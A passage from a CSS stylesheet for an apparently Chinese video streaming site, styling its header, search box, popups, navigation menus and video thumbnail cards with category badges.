	-webkit-box-orient: horizontal;
	-webkit-flex-direction: row;
	-moz-flex-direction: row;
	-ms-flex-direction: row;
	flex-direction: row;
	-webkit-justify-content: flex-end;
	-moz-justify-content: flex-end;
	-ms-justify-content: flex-end;
	justify-content: flex-end;
	-ms-flex-pack: flex-end
}

.flex-start,
.nav-search {
	display: -ms-flexbox;
	display: -webkit-flex;
	display: flex;
	-webkit-box-direction: normal;
	-webkit-box-orient: horizontal;
	-webkit-flex-direction: row;
	-moz-flex-direction: row;
	-ms-flex-direction: row;
	flex-direction: row;
	-webkit-align-items: flex-start;
	-moz-align-items: flex-start;
	-ms-align-items: flex-start;
	align-items: flex-start
}

.nowrap,
.list-item-link,
.module-blocklist a,
.module-item-caption span,
.module-item-style.video-name,
.module-item-style.video-tag a,
.module-item-title,
.module-item-text,
.text-list-title,
.text-list-title h3,
.text-list-title p,
.module-row-title h4,
.module-row-title p,
.video-subtitle,
.video-info-aux,
.video-info-items .video-info-actor,
.tips-list li,
.module-search-item .video-info-header h3,
.module-search-item .video-info-items:nth-child(3) .video-info-item {
	display: block;
	text-overflow: ellipsis;
	overflow: hidden;
	white-space: nowrap
}

.clearfix {
	*zoom: 1
}

.clearfix:after,
.clearfix:before {
	display: table;
	content: ""
}

.clearfix:after {
	clear: both
}

.disabled {
	cursor: not-allowed !important
}

.slash {
	padding: 0 7px;
	color: #d7dae1
}

.slash:first-child {
	display: none
}

.scroll-box-y {
	max-height: 30vh;
	overflow-y: auto
}

.scroll-box-y::-webkit-scrollbar {
	width: 6px;
	height: 1px
}

.scroll-box-y::-webkit-scrollbar-thumb {
	border-radius: 10px;
	background: rgba(0, 0, 0, .51)
}

.scroll-box-y::-webkit-scrollbar-track {
	background: 0 0;
	margin: 2px
}

.playon {
	height: 8px;
	position: absolute;
	left: calc(50% - 11px);
	bottom: 0
}

.playon i {
	width: 4px;
	height: 6px;
	border-radius: 5px 5px 0 0;
	background-color: #ff2a14;
	position: absolute;
	bottom: 0;
	left: 0
}

.playon i:nth-last-child(1) {
	animation: playon .8s .3s infinite
}

.playon i:nth-last-child(2) {
	animation: playon .8s .1s infinite;
	left: 6px
}

.playon i:nth-last-child(3) {
	animation: playon .6s .2s infinite;
	left: 12px
}

.playon i:nth-last-child(4) {
	animation: playon 1s .3s infinite;
	left: 18px
}

@keyframes playon {
	0% {
		height: 70%
	}

	50% {
		height: 100%
	}

	100% {
		height: 35%
	}
}

.bg-ball {
	z-index: -10;
	position: absolute;
	top: -30px;
	left: calc(50% - 20px);
	width: 26px;
	height: 57px;
	border-radius: 50px 50px 0 0;
	background-image: linear-gradient(-180deg, #ff2a14, rgba(255, 255, 255, 0) 83%);
	opacity: .38
}

.bg-ball::after {
	content: "";
	position: absolute;
	top: 68px;
	left: -30px;
	width: 20px;
	height: 30px;
	border-radius: 50px 50px 0 0;
	background-image: linear-gradient(-180deg, #ff9800, rgba(255, 255, 255, 0) 79%)
}

.bg-ball::before {
	content: "";
	position: absolute;
	top: 40px;
	right: -35px;
	left: auto;
	width: 14px;
	height: 40px;
	border-radius: 50px 50px 0 0;
	background-image: linear-gradient(-180deg, #34a853, rgba(255, 255, 255, 0) 77%)
}

.btn-xsmall,
.extra-tips,
.module-item-caption span,
.module-item-style.video-tag a,
.video-player-handle .handle-btn em,
.tips-list span {
	padding: 0 5px;
	line-height: 20px;
	font-size: 12px;
	border-radius: 5px;
	display: inline-block !important
}

.btn-small,
.video-info-aux .tag-link {
	padding: 0 10px;
	line-height: 28px;
	font-size: 14px;
	border-radius: 10px;
	display: inline-block
}

.btn-base,
.more,
.search-tag a,
.module-tab-item,
.module-blocklist a,
.library-item,
.video-serial {
	padding: 0 20px;
	line-height: 35px;
	font-size: 14px;
	display: inline-block;
	border-radius: 10px
}

.btn-large,
.load-all,
.popup-btn,
.popup-btn-o,
.page-number {
	padding: 0 15px;
	line-height: 40px;
	font-size: 14px;
	display: inline-block;
	border-radius: 10px
}

.btn-block-o {
	text-align: center;
	width: 70px;
	display: inline-block;
	height: 70px;
	padding: 10px 0
}

.btn-block-o::after {
	border-radius: 10px
}

.btn-block-o i {
	font-size: 18px;
	line-height: 30px;
	color: rgba(0, 0, 0, .51);
	display: block
}

.btn-no {
	background: rgba(0, 0, 0, .28);
	cursor: not-allowed
}

.btn-gray,
.more,
.load-all,
.module-tab-item,
.module-blocklist a,
.video-info-aux .tag-link,
.page-number {
	background: #f3f5f7;
	color: rgba(0, 0, 0, .68)
}

.btn-gray:hover,
.more:hover,
.load-all:hover,
.module-tab-item:hover,
.module-blocklist a:hover,
.video-info-aux .tag-link:hover,
.page-number:hover {
	background: #eaedf1
}


.video-player-handle .handle-btn em {
	background: #34a853;
	background: linear-gradient(90deg, #7ec53d, #34a853)
}


.btn-gray-dark {
	background: #d7dae1
}

.btn-gray-dark:hover {
	background: #c2c6d0
}

.btn-main,
.popup-btn {
	background: #ff2a14;
	color: #fff
}

.btn-yellow {
	background: #ff9800;
	color: #fff
}

.btn-main-linear,
.btn-important {
	background: #ff2a14;
	background: linear-gradient(90deg, #ff9800, #ff2a14) !important
}

.btn-aux-linear,
.btn-aux,
.btn-aux-o:hover,
.extra-tips {
	background: #34a853;
	background: linear-gradient(90deg, #7ec53d, #34a853)
}

.btn-aux-linear:hover,
.btn-aux:hover,
.btn-aux-o:hover,
.extra-tips:hover,
.btn-main-linear:hover,
.btn-important:hover {
	color: #fff
}

.btn-main-light,
.module-item-go.selected .module-item-cover .module-item-pic i,
.module-item-go .module-item-cover:hover .module-item-pic i {
	background: #fde6dd
}

.btn-dark-light {
	background: rgba(0, 0, 0, .62);
	color: #fff
}

.btn-dark-light:hover {
	background: rgba(0, 0, 0, .83);
	color: #fff
}

.btn-aux {
	margin-left: 10px
}

.btn-important,
.btn-aux {
	border-radius: 50px;
	padding: 0 30px;
	color: #fff;
	cursor: pointer
}

.noplaylist i,
.btn-aux i {
	margin-right: 5px;
	font-weight: 900;
	font-size: 14px;
	vertical-align: -1px
}

.btn-aux-o {
	color: #34a853;
	background: #ecf9f0
}

.btn-aux-o:hover::after {
	border: none
}

.btn-aux-o::after {
	border-color: #34a853;
	border-radius: 50px
}

.btn-important i {
	margin-right: 5px;
	font-size: 12px;
	vertical-align: 1px
}

.noplaylist {
	background: #d7dae1;
	color: #8f8f8f !important;
	border-radius: 50px;
	padding: 0 30px;
	position: relative
}

.extra-tips {
	color: rgba(7, 7, 10, .92);
	position: absolute;
	z-index: 3;
	transform: scale(.78);
	transform-origin: top right;
	top: -6px;
	right: -12px;
	border-radius: 20px 20px 20px 0;
	color: #fff
}

.noplaylist .extra-tips {
	line-height: 22px;
	padding: 0 7px;
	top: -8px;
	right: -8px
}

a.btn-large.btn-collect:hover {
	color: #fff;
}

@media only screen and (max-width:559px) {

	.btn-base,
	.more,
	.search-tag a,
	.module-tab-item,
	.module-blocklist a,
	.library-item,
	.video-serial {
		font-size: 12px
	}

	.slash {
		padding: 0 4px
	}

	.mobile-open {
		overflow: hidden;
		height: 100%
	}

	.mobile {
		overflow: hidden;
		height: 100%
	}
}

#header {
	position: relative;
	padding-top: 70px !important;
}

#footer {
	background: #f3f5f7;
	font-size: 12px;
	color: rgba(0, 0, 0, .51);
	padding: 10px 20px
}

#header::after {
	content: '';
	position: absolute;
	width: 100%;
	left: 0;
	top: 100%;
	z-index: -1;
	background: #eaedf1
}

.homepage #header {
	margin-bottom: 50px;
	padding: 0 15px
}

.homepage #header::after {
	height: 90%;
	top: 0
}

.page #header {
	margin-bottom: 30px;
}

.view #header::after {
	height: 388%
}

.article #header::after,
.library #header::after {
	height: 238%
}

.nfpage #header::after {
	height: 350%
}

.play #header {
	margin: 0
}

.search #header {
	margin: 0;
	background: 0 0
}

.search.page #header::after {
	height: 120px;
	top: 0;
	z-index: -2;
	background: url(../image/searchbg.jpg);
	background-position: center center;
	background-size: 100%
}
/*新的*/
/*.header-content {
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	height: 70px;
	z-index: 98
}

.header-bg {
	-webkit-backdrop-filter: saturate(180%) blur(10px)
}

.page .header-bg {
	background: rgba(7, 7, 10, .92)
}

.homepage .header-content {
	padding: 0 15px
}

.homepage .header-bg {
	background: rgba(234, 237, 241, .96)
}

.search .header-content {
	background: 0 0;
	backdrop-filter: none;
	transition: all linear .5s
}

.search .header-bg {
	background: rgba(7, 7, 10, .92);
	-webkit-backdrop-filter: saturate(180%) blur(10px)
}*/
/*新的*/
/*老的*/
.header-content {
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	height: 70px;
	z-index: 98
}

.header-bg {
	-webkit-backdrop-filter: saturate(180%) blur(10px)
}

.page .header-content {
	background: rgba(7, 7, 10, .92)
}

.homepage .header-content {
	padding: 0 15px
}

.homepage .header-bg {
	background: rgba(234, 237, 241, .96)
}

.search .header-content {
	background: 0 0;
	backdrop-filter: none;
	transition: all linear .5s
}

.search .header-bg {
	background: rgba(7, 7, 10, .92);
	-webkit-backdrop-filter: saturate(180%) blur(10px)
}
/*老的*/
.drop-content {
	position: absolute;
	top: 38px;
	padding: 10px 10px 25px;
	font-size: 0;
	right: 0;
	margin: -5px -35% 0;
	min-width: 210px;
	max-width: 330px;
	pointer-events: none;
	height: auto;
	overflow: hidden;
	z-index: 10
}

.drop-content-box {
	-webkit-transform: translate3d(0, -100%, 0);
	transform: translate3d(0, -100%, 0);
	opacity: 0;
	background: #fff;
	border-radius: 10px;
	border-top-right-radius: 7px
}

.drop-content-box::after {
	border-radius: 10px
}

.drop-content-items {
	padding: 15px;
	position: relative
}

.drop-content-items::before {
	content: '';
	border-bottom-color: #fff;
	position: absolute;
	top: -8px;
	z-index: 20;
	right: 18px
}

.drop-content-items li {
	font-size: 14px
}

.drop-content-items li a:hover {
	background: #f3f5f7
}

.drop {
	position: relative
}

.drop:hover .drop-content {
	pointer-events: auto;
	z-index: 20
}

.drop:hover .drop-content-box {
	transform: translateZ(0);
	-webkit-transform: translateZ(0);
	opacity: 1
}

.drop:hover::before {
	content: '';
	position: absolute;
	top: 100%;
	width: 500%;
	right: 0;
	height: 25px
}

.drop-tips {
	padding: 60px 0;
	text-align: center;
	color: rgba(0, 0, 0, .4)
}

.drop-history {
	min-width: 330px;
	max-width: auto
}

.grid-item {
	display: inline-block
}

.grid-item a,
.grid-more-link {
	display: inline-block;
	text-align: center;
	width: 75px;
	padding: 10px 0 12px;
	border-radius: 10px
}

.grid-item i {
	font-size: 18px;
	width: 50px;
	line-height: 35px;
	margin-bottom: 7px;
	background: #f3f5f7;
	border-radius: 18px
}

.grid-item-name {
	font-weight: 700
}

.grid-more {
	width: 100%;
	margin-top: 10px
}

.grid-more-link {
	padding: 0 !important;
	width: 100% !important;
	line-height: 35px;
	color: #ff2a14
}

.grid-more-link::after {
	border-radius: 10px
}

.list-item:last-child::after {
	height: 0
}

.list-item::after {
	background-color: #f3f5f7
}

.list-item-link {
	border-radius: 10px;
	line-height: 30px;
	padding: 0 15px 0 10px;
	width: 100%
}

.list-item-link .icon-play {
	font-size: 14px;
	opacity: .2;
	transform: scale(.56);
	margin-right: 5px
}

.list-item-link:hover .icon-play {
	opacity: 1
}

.list-item-link span {
	float: right;
	color: #aaadb5;
	overflow: hidden;
	max-width: 20%
}

.list-item-title {
	padding: 0 0 5px 3px;
	font-size: 12px
}

.list-item-title strong {
	color: rgba(0, 0, 0, .4)
}

.list-item-title .playlist {
	float: right;
	font-size: 12px
}

.list-item-title .playlist:hover {
	background: 0 0
}

.list-item-title .playlist i {
	margin-right: 5px
}

/*home样式*/

.home-search{flex: 2;}
.home-search .home-search-box {
    height: 45px;
    background: 0 0;
    width: 100%;
    max-width: 500px;    
    -webkit-flex: 1;
    -ms-flex: 1;
    flex: 1;
    border: 1px solid hsla(0,0%,100%,0);
    background: -webkit-gradient(linear,left top,right top,from(rgba(114,214,245,.2)),color-stop(50%,rgba(200,193,221,.2)),to(rgba(255,148,179,.2)));
    background: -webkit-linear-gradient(left,rgba(114,214,245,.2),rgba(200,193,221,.2) 50%,rgba(255,148,179,.2));
    background: -o-linear-gradient(left,rgba(114,214,245,.2) 0,rgba(200,193,221,.2) 50%,rgba(255,148,179,.2) 100%);
    background: linear-gradient(90deg,rgba(114,214,245,.2),rgba(200,193,221,.2) 50%,rgba(255,148,179,.2));
    border-radius: 10px;
    width: 100%;
    white-space: nowrap;
}
.home-search-dh{margin: auto 35px;}
.home-search .search-cupfox{    background: #25252b00;}
.home-search .search-cupfox::after {
    background: #c5c5c5;
}


.home-search{display:block}
.header-bg .home-search{display:none}
@media (max-width: 899px){
.home-search{display:none}
}
/*home样式*/


.search-box {
	background: #fff;
	border-radius: 10px;
	position: relative;
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex
}

.search-input {
	font-size: 16px;
	height: 100%;
	width: 100%;
	padding: 0 10px 0 20px;
	-webkit-flex: 1;
	-ms-flex: 1;
	flex: 1
}

.search-btn {
	padding: 0 20px 0 0
}

.search-btn .icon-search {
	width: 17px;
	text-align: center;
	vertical-align: -2px;
	font-size: 18px;
	color: #ff2a14
}

.search-btn .phb {
	font-size: 18px;
	color: #ff2a14
}

.search-cupfox {
	display: flex;
	align-items: center;
	padding: 0 30px 0 10px;
	background: #fff
}

.search-cupfox::after {
	content: '';
	height: 50%;
	width: 1px;
	background: #d7dae1;
	display: inline-block;
	position: relative;
	right: -15px
}

.search-cupfox .icon-cupfox {
	background: url(../image/cupfox_logo.svg) no-repeat center;
	height: 21px;
	width: 28px;
	background-size: 100%
}

.search-cupfox span {
	font-size: 15px;
	font-style: italic;
	color: #db542f;
	margin-left: 3px;
	font-weight: 500
}

.search-drop {
	z-index: 10;
	position: absolute;
	top: 100%;
	left: 0;
	width: 100%
}

.ac_bg,
.ac_hot,
.ac_items {
	padding: 15px 20px 20px;
	box-shadow: 0 8px 15px -3px rgba(0, 0, 0, .2);
	background: rgba(255, 255, 255, .9);
	backdrop-filter: saturate(180%) blur(10px);
	-webkit-backdrop-filter: saturate(180%) blur(10px);
	position: relative;
	border-radius: 0 0 10px 10px
}

.ac_bg::after,
.ac_hot::after,
.ac_items::after {
	content: '';
	height: 5px;
	background: #fff;
	width: 100%;
	display: inline-block;
	left: 0;
	right: 0;
	top: -5px;
	position: absolute
}

.ac_bg::before,
.ac_hot::before,
.ac_items::before {
	content: '';
	height: 1px;
	background: #eaedf1;
	width: calc(100% - 40px);
	display: inline-block;
	left: 20px;
	right: 20px;
	top: 0;
	position: absolute
}

.ac_items li {
	cursor: pointer
}

.ac_items li:hover {
	background: rgba(0, 26, 58, .08);
	color: #ff2a14
}

.search-drop .list-item-title {
	font-size: 14px
}

.search-drop .drop-content-items::before {
	border-color: transparent;
	border-bottom-width: 1px
}

.search-tag {
	font-size: 0;
	margin: 0 -4px
}

.search-tag a {
	color: rgba(0, 0, 0, .83);
	background: rgba(0, 26, 58, .08);
	padding: 0 15px;
	margin: 4px
}

.search-tag a:hover,
.search-tag .hot {
	color: #ff2a14
}

.search-tag .hot {
	background: #fef0e5
}

.search-tag .hot:hover {
	background: #fde6dd
}

.search-tag i {
	margin-right: 3px;
	vertical-align: -4%
}

.cancel-btn {
	display: none
}

#report-popup~.shortcuts-overlay,
.open~.shortcuts-mobile-overlay {
	background-color: rgba(0, 0, 0, .5);
	pointer-events: auto;
	z-index: 99
}

.popup {
	box-shadow: 0 .25rem .5rem rgba(0, 0, 0, .05), 0 1.5rem 2.2rem rgba(0, 0, 0, .1) !important;
	padding: 0 30px;
	background: #fff;
	width: 370px;
	position: fixed;
	top: 50%;
	left: 50%;
	z-index: 999999;
	transform: translateX(-50%) translateY(-50%);
	margin: 0 auto;
	border-radius: 18px
}

.popup::after {
	content: '';
	height: 80px;
	width: 100%;
	background: #eaedf1;
	position: absolute;
	top: 0;
	left: 0;
	z-index: -1;
	border-radius: 18px 18px 0 0
}

.popup-header {
	line-height: 40px;
	text-align: center
}

.popup-title {
	position: relative;
	font-size: 18px;
	font-weight: 900;
	display: inline-block
}

.popup-title::after {
	content: '';
	position: absolute;
	width: 100%;
	height: 30%;
	background: #fde6dd;
	border-radius: 5px;
	left: 0;
	bottom: 5px;
	z-index: -1
}

.close-popup {
	position: absolute;
	right: calc(50% - 20px);
	border: 1px solid #ff0000;
	border-radius: 50px;
	bottom: -50px;
	width: 40px;
	line-height: 40px;
	height: 40px;
	text-align: center;
	cursor: pointer
}

.close-popup:hover {
	background: #fff
}

.close-popup i {
	transform: scale(.88);
	font-size: 12px;
	color: #ff0000;
}

.close-popup:hover i {
	color: #ff2a14
}

.popup-icon {
	width: 100%;
	text-align: center;
	height: 200px;
	margin: -60px 0 0
}

.popup-icon img {
	height: 200px
}

.popup-main {
	padding-bottom: 20px
}

.popup-main p {
	padding: 12px 0 0
}

.popup-main p a {
	color: #ff2a14
}

.popup-main p img {
	height: 50%;
	width: 50%;
	display: block;
	margin: 0 auto
}

.popup strong {
	color: #ff2a14
}

.popup-footer {
	padding: 10px 0 30px;
	text-align: center
}

.popup-footer p {
	margin-top: 10px
}

.popup-btn {
	font-weight: 700;
	border-radius: 50px;
	width: 100%;
	cursor: pointer
}

.popup-btn-o {
	color: #ff2a14;
	font-weight: 700;
	width: 100%;
	cursor: pointer
}

.popup-btn-o:nth-child(2) {
	margin-top: 10px
}

.popup-btn-o::after {
	border-color: #ff2a14;
	border-radius: 50px
}

.popup-msg {
	position: fixed;
	width: 280px;
	z-index: 9999999;
	height: auto;
	padding: 30px;
	top: 50%;
	left: 50%;
	margin: -50px 0 0 -140px;
	text-align: center;
	color: #fff;
	background-color: rgba(7, 7, 10, .92);
	border-radius: 10px
}

.popup-tips::after {
	background: 0 0
}

.popup-tips .popup-header {
	padding-top: 25px
}

.popup .article-bg,
.popup .article-bg01 {
	z-index: -1
}

.popup .article-bg {
	background-position: 200% 0;
	background-size: 70%
}

.popup .article-bg01 {
	background-position: right -40px
}

.popup-footer .url {
	margin: -15px -20px 0;
	color: #c2c6d0
}

.popup-footer .url em {
	margin: 0 5px;
	color: rgba(7, 7, 10, .92);
	font-weight: 700
}

#report-popup::after {
	background: #d7dae1
}

#report-popup .popup-icon {
	height: 130px;
	margin: -50px 0 15px;
	overflow: hidden
}

#report-popup .popup-main {
	padding-bottom: 30px;
	min-height: 291px
}

.report-content {
	width: 100%;
	min-height: 100px;
	padding: 15px;
	margin: 10px 0 15px;
	resize: auto;
	background: #eaedf1;
	border-radius: 10px
}

#search-content {
	width: 100%;
	max-width: 680px;
	margin: auto
}

.nav {
	/*flex: 1;*/
	overflow-y: auto
}

.sub-block {
	width: 275px
}

.index-logo {
	margin: 0 auto;
	height: 150px;
	position: relative
}

.logo-s {
	position: absolute;
	bottom: 25px;
	left: 50%;
	margin-left: -115px;
	font-size: 0
}

.logo-s img {
	width: 230px;
	height: 65px
}

#search-content .search-box {
	height: 56px
}

.search-main {
	height: 56px
}

.header-content {
	height: 70px
}

.header-content::after {
	height: 0
}

.brand,
.logo img {
	height: 30px;
	font-size: 0
}

.logo {
	display: inline-block
}

.brand {
	margin: 0 30px 0 0
}

.slogan {
	font-size: 16px;
	display: inline-block;
	line-height: 30px
}

.banyundog-com {
	height: 30px;
	margin-left: -10px;
	overflow: hidden;
	font-size: 0
}

.header-content .banyundog-com+.nav-search {
	opacity: 0
}

.header-content.header-bg .banyundog-com+.nav-search {
	opacity: 1
}

.header-logo {
	transform: translateZ(0);
	-webkit-transform: translateZ(0)
}

.header-bg .header-logo {
	-webkit-transform: translate3d(0, -50%, 0);
	transform: translate3d(0, -50%, 0)
}

.nav-menu-items {
	float: left
}

.nav-menu-item {
	padding: 0 11px;
	float: left;
	font-size: 16px
}

.nav-menu-item>a>span {
	font-weight: 700
}

.nav-menu-item-name {
	color: #f3f5f7;
	font-weight: 700
}

.nav-menu-icon {
	position: relative;
	cursor: pointer
}

.nav-menu-icon::after {
	content: '';
	opacity: 0;
	transform: scale(.01);
	position: absolute;
	left: -11px;
	top: -12px;
	height: 40px;
	width: 40px;
	border-radius: 50px;
	display: inline-block
}

.nav-menu-item:hover .nav-menu-icon::after {
	background: #d7dae1;
	opacity: 1;
	transform: scale(1)
}

.nav-menu-icon i {
	position: relative;
	z-index: 2;
	padding: 0 1px
}

.nav-menu-item .icon-watch-history {
	font-size: 18px;
	vertical-align: -2px
}

.nav-menu-item .icon-all {
	font-size: 16px;
	vertical-align: -1px
}

.nav-menu-item.selected span {
	position: relative
}

.nav-menu-item.selected span::after {
	content: '';
	width: 35%;
	height: 4px;
	background: #ff2a14;
	background: linear-gradient(90deg, #ff9800, #ff2a14) !important;
	display: inline-block;
	position: absolute;
	bottom: 3px;
	left: 32.5%;
	border-radius: 5px
}

.nav .nav-menu-item {
	line-height: 45px;
	padding: 0 10px
}

.nav .nav-menu-item span,
.nav .nav-menu-item a {
	display: inline-block
}

.nav .space-line-bold {
	margin: 15px 10px
}

.header-module .nav-menu-item:nth-child(-n+2) {
	display: none
}

.page .nav-menu-item>a>i,
.page .nav-menu-item>span>i {
	color: #f3f5f7
}

.page .nav-menu-item:hover .nav-menu-icon::after {
	background: rgba(255, 255, 255, .1)
}

.nav-menu-item:hover>a>i,
.nav-menu-item:hover>span>i {
	color: #ff2a14
}

.nav-menu-item .icon-app {
	margin: 0 5px;
	vertical-align: -1px
}

.plus {
	position: relative;
	cursor: pointer
}

.plus em {
	position: absolute;
	right: 2px;
	top: -10px;
	font-size: 12px;
	font-weight: 700;
	color: #ff2a14
}

.plus:hover {
	color: #ff2a14
}

.plus:hover em {
	color: #ff9800
}

.switcher-hide {
	position: absolute;
	border: 0;
	height: 1px;
	width: 1px;
	margin: -1px;
	overflow: hidden;
	padding: 0;
	clip: rect(0 0 0 0)
}

.switcher-label i {
	color: #f3f5f7;
	font-size: 12px;
	transform: rotate(0deg) scale(.68);
	vertical-align: 7%;
	cursor: pointer
}

.nav-menu-item.selected i {
	color: #ff2a14
}

.nav-menu-item:hover .switcher-label i {
	-webkit-transform: rotate(-180deg);
	transform: rotate(-180deg) scale(.68);
	color: #ff2a14
}

.nav-menu-item:hover .nav-menu-item-name,
.nav-menu-item.selected .nav-menu-item-name {
	position: relative;
	color: #ff2a14
}

.nav-menu-search i {
	font-weight: 700;
	color: #fff;
	vertical-align: -2px;
	padding: 11px 12px 11px 10px;
	margin: -11px
}

.nav-search {
	flex: 1;
	margin-right: 100px;
    height:50px;
}

.nav-search .search-box {
	height: 45px;
	background: 0 0;
	width: 100%;
	max-width: 500px
}

.nav-search .search-input {
	background: rgba(255, 255, 255, .1);
	border-radius: 10px 0 0 10px
}

.nav-search .search-cupfox {
	border-radius: 0 !important
}

.nav-search .search-cupfox .icon-cupfox {
	width: 22px
}

.nav-search .search-cupfox span {
	font-size: 14px
}

.nav-search .search-cupfox::after {
	background: rgba(255, 255, 255, .1)
}

.nav-search .search-btn {
	background: rgba(255, 255, 255, .1);
	font-size: 16px;
	border-radius: 0 10px 10px 0;
	color: #fff
}

.nav-search .ac_bg,
.nav-search .ac_hot,
.nav-search .ac_items,
.nav-search .search-focus {
	background: #fff;
	color: rgba(7, 7, 10, .92) !important
}

.nav-search .search-input:focus~.search-btn {
	color: #ff2a14
}

.nav-search .search-input:focus~.search-cupfox::after {
	background: #e3e6eb
}

.nav-search .ac_bg::after,
.nav-search .ac_hot::after,
.nav-search .ac_items::after {
	height: 8px;
	top: -8px
}

.homepage .header-content .search-box {
	background: #fff;
	border-radius: 10px
}

.homepage .nav-search .search-cupfox::after {
	background: #d7dae1
}

.homepage .app-text {
	margin-top: -40px;
	padding: 15px 0 25px;
	position: relative
}

.page .nav-search .search-input {
	color: #e3e6eb
}

.play .app-text {
	margin: -20px -30px 15px;
	line-height: 40px;
	background: #fef0e5;
	overflow: hidden
}

.play .app-text .bg-ball {
	z-index: 1;
	top: -20px
}

.play .app-text .bg-ball::after {
	top: 50px
}

.play .app-text a {
	color: #ff2a14
}

.app-text {
	text-align: center;
	display: none
}

.app-text strong {
	margin: 0 5px
}

.app-text i {
	vertical-align: -1px;
	font-size: 12px;
	margin-right: 5px
}

.module {
	padding-bottom: 20px
}

.module-wrapper {
	display: flex
}

.module-main {
	width: 1520px
}

.module-side {
	margin-left: 20px;
	width: 200px
}

.tab-list,
.module-downlist {
	display: none
}

.tab-list.selected,
.module-downlist.selected {
	display: block
}

.module-downlist.selected .module-row-text,
.tab-list.selected .module-blocklist a {
	animation: opacity .2s;
	-webkit-animation: opacity .2s
}

@keyframes opacity {
	0% {
		opacity: 100%
	}

	50% {
		opacity: 30%
	}

	100% {
		opacity: 100%
	}
}

@-webkit-keyframes opacity {
	0% {
		opacity: 100%
	}

	50% {
		opacity: 30%
	}

	100% {
		opacity: 100%
	}
}

.module-heading {
	margin-bottom: 15px;
	font-size: 0;
	vertical-align: baseline;
	position: relative
}

.module-heading .more {
	position: absolute;
	right: 0;
	top: 0;
	border-radius: 18px
}

.module-title {
	font-size: 26px;
	font-weight: 600;
	line-height: 1.3
}

.module-title span {
	padding: 0 3px;
	position: relative;
	top: -2px
}

/*最新热播里面的推荐电影css*/
.module-sub-title {
    height: 40px;
    float: left;
    line-height: 50px;
    overflow: hidden;
    white-space: inherit;
    padding-left:15px;
}
.module-sub-title .module-link-wrap {
    display: inline-block;
    text-align: center;
}
.module-sub-title .module-link-wrap a{
    margin-right: 2px;
    padding: 0 10px;
    font-size: 14px;
}


@media (max-width:899px) {
.module-sub-title {display:none;}
}
/*最新热播里面的推荐电影css*/





.page-title {
	font-size: 38px;
	font-weight: 700
}

.sort-list .module-tab,
.module-tab-name,
.module-tab-title,
.module-tab-input {
	display: none
}

.module-tab {
	flex: 1;
	white-space: nowrap
}

.module-tab-items::-webkit-scrollbar {
	display: none
}

.module-tab-item {
	margin-left: 5px;
	border-radius: 18px;
	cursor: pointer;
	position: relative
}

.module-tab-item.selected {
	background: #ff2a14;
	font-weight: 700;
	color: #fff
}

.module-tab-item.selected::after {
	content: '';
	position: absolute;
	top: 99%;
	left: 50%;
	display: inline-block;
	margin-left: -7px;
	border-top: 6px solid #ff2a14
}

.module-tab-item i {
	margin-right: 5px;
	color: #ff2a14
}

.module-tab-item small {
	position: absolute;
	right: 0;
	top: 0;
	transform: scale(.8);
	transform-origin: top right;
	font-weight: 400;
	background: rgba(0, 0, 0, .05);
	-webkit-backdrop-filter: saturate(180%);
	color: rgba(0, 0, 0, .4);
	padding: 0 6px 0 5px;
	border-radius: 0 13px 0 5px;
	height: 19px;
	line-height: 20px;
	font-size: 12px
}

.module-player-tab .module-tab-items {
	overflow: auto
}

.module-player-tab .module-tab-item {
	line-height: 50px;
	margin-left: 3px;
	border-radius: 10px 10px 0 0
}

.module-player-tab .module-tab-item.selected {
	background: #eaedf1;
	color: #ff2a14
}

.module-player-tab .module-tab-item.selected::after {
	border: none
}

.module-list {
	font-size: 0
}

.module-player-list {
	padding: 15px;
	background: #eaedf1;
	margin-bottom: 20px;
	border-radius: 10px 0 10px 10px
}

.module-blocklist {
	margin: -5px
}

.module-blocklist a {
	background: #f7f8f9;
	color: rgba(0, 0, 0, .68);
	margin: 5px;
	width: calc(6.66% - 10px);
	padding: 1px 10px;
	text-align: center;
	position: relative
}

.module-blocklist a:hover {
	background: #fff;
	color: #ff2a14
}

.module-blocklist .selected,
.module-blocklist .selected:hover {
	color: #ff2a14;
	font-weight: 700
}

.module-vod-list .module-blocklist a {
	line-height: 1.38;
	padding: 8px 10px;
	width: calc(12.5% - 10px)
}

.module-items {
	margin-right: -20px
}

.module-item {
	position: relative;
	width: 200px;
	margin: 0 20px 20px 0;
	display: inline-block;
	font-size: 14px
}

.module-item-cover {
	position: relative;
	height: 0;
	padding-top: 140%;
	background-position: 50% 50%;
	background-size: cover;
	overflow: hidden;
	border-radius: 5px
}


.module-item-caption {
	position: absolute;
	right: 0;
	bottom: 0;
	left: 0;
	height: 44px;
	padding: 12px;
	background: linear-gradient(0deg, rgba(0, 0, 0, 0.68), transparent)
}

.module-item-caption span {
	max-width: 58px;
	background: rgba(0, 0, 0, .51);
	color: #c2c6d0;
	margin: 0 5px 0 0
}


.module-item-caption span:last-child {
	margin: 0
}


.module-item-caption span.video-class:nth-child(n+3) {
	display: none !important
}

.module-item-ru{
    position: absolute;
    height: 18px;
    line-height: 18px;
    right: 0;
    top: 0;
    font-size: 12px;
}

.module-item-ru  span {
    border-radius: 0 5px 0 5px;
    padding: 0px 8px;
    display: block;    
}

.module-item-ru .vip{
    background: #ffdd9a;
    color: #4e2d03;
}

.module-item-ru .rebo{
    background: #ff008c;
    color: #fff;
}
.module-item-ru .tuijian{
    background: #cc00ff;
    color: #fff;
}
.module-item-ru .shoufa{
    background: #08cc7e;
    color: #fff;
}
.module-item-ru .yugao{
    background: #03c8d4;
    color: #fff;
}
.module-item-content {
	transform: translateZ(0);
	-webkit-transform: translateZ(0);
	padding: 12px 15px;
	font-size: 12px;
	background: #fff;
	z-index: 2;
	position: relative
}


.module-item-cover:hover .module-item-content {
	-webkit-transform: translate3d(0, -100%, 0);
	transform: translate3d(0, -100%, 0)
}


.module-item-style {
	color: rgba(0, 0, 0, .62);
	font-size: 0
}


.module-item-style.video-name {


	font-size: 16px;


	font-weight: 700
}


.module-item-style.video-tag {


	padding: 8px 0
}


.module-item-style.video-text {


	font-size: 12px;


	-webkit-box-orient: vertical;


	-webkit-line-clamp: 3;


	word-wrap: break-word;


	display: -webkit-box;


	max-height: 58px;


	overflow: hidden;


	line-height: 20px;


	text-overflow: ellipsis;


	white-space: normal;


	word-break: break-all
}


.module-item-style.video-tag a {


	background: #eaedf1;


	max-width: 50px;


	margin: 0 5px 0 0;


	color: rgba(0, 0, 0, .62)
}


.module-item-style.video-tag a:nth-child(n+4) {


	display: none !important
}

.module-item-cover::before {
